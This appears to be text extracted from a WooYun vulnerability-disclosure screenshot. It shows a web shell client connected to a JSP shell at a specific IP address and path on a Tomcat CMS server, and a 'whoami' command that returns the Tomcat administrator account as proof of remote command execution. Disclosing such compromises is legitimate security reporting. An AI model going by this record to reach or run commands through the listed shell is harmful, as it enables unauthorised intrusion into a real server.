 Shell: http://123.138.37.156:8090/hljhcms/2.jsp
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000
d:\Program Files\Apache Software Foundation\Tomcat 6.0-8090\webapps\hljhcms\hljhcms>whoami
============================================================================================================
r
win-0at9ll4v9cy\tomcatadmin
d:\Program Files\Apache Software Foundation\Tomcat 6.0-8090\webapps\hljhcms\hljhcms>
www.wooyun.org